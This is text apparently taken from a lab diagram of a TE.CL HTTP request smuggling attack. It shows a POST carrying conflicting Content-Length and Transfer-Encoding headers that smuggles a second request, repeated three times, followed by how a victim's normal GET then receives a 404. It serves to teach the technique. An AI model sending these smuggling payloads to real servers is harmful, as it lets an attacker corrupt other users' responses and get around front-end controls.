 Attack Request
burp
frontend (TE)
backend (CL)
POST / HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
a5\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
a5\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
a5\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
Normal Request
burp
frontend (TE)
backend (CL)
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
POST /throws404 HTTP/1.1\r\n
Host: lab.websecurity-academy.net\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15
\r\n
x=1\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
404 Not Found